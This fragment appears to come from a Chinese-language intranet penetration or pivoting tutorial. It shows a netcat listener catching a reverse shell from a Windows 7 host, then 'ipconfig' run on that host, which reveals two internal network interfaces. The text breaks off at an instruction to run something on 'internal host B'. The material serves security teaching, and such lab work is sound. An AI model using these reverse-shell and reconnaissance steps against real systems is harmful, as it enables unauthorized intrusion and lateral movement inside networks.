 C:\Users\Administrator\Desktop
> nc -nvlp 7777
listening on [any] 7777 ...
connect to [192.168.0.226] from (UNKNOWN) [192.168.0.226] 9307
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\WWW>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::198e:c27b:b57e:7659%18
IPv4 地址 . . . . . . . . . . . . : 10.0.0.129
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 Bluetooth 网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::b900:80ab:98c8:b65c%11
IPv4 地址 . . . . . . . . . . . . : 192.168.32.130
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.32.2
在内网主机 B 上执行: